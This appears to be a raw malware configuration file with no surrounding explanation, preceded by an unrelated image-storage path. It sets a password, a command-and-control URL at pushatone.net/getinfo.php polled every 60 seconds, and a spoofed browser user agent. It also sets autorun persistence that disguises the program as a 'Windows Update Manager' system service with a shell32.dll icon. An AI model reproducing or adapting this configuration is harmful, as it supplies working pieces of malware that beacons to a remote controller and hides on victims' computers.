 password=superpass
server1=http://pushatone.net/getinfo.php
interval=60
useragent=Mozilla/5.0 (Windows NT 6.1)
nohidewall=1
novpn=0
noservice=0
arun_type=2
arun_keyname=
arun_fldname=Windows Update Manager
arun_flddescr=Windows Update System Service
arun_flddll=shell32.dll
arun_fldindex=46
fuactmr=0